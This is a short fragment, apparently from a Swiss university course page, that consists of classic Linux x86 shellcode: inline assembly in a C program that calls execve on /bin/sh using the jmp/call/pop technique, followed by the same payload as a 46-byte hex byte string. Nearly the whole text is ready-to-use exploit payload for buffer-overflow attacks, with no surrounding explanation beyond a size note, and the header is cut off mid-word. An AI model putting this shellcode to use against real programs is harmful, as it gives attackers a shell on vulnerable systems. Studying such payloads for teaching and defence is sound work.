 FHO Fachhochschule Ostsc
int main()
{
asm(" \n"
"jmp .jmpaddr \n"
".calladdr: \n"
"popl %esi \n"
"movl %esi,0x8(%esi) \n"
"xorl %eax,%eax \n"
"movb %al,0x7(%esi) \n"
"movl %eax,0xc(%esi) \n"
"movb $0xb,%al \n"
"movl %esi,%ebx \n"
"leal 0x8(%esi),%ecx \n"
"leal 0xc(%esi),%edx \n"
"int $0x80 \n"
"xorl %ebx,%ebx \n"
"movl %ebx,%eax \n"
"inc %eax \n"
"int $0x80 \n"
".jmpaddr: \n"
"call .calladdr \n"
".string \"/bin/sh\" \n"
);
}
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0"
"\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c"
"\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
Size: 46 bytes
including the null termination.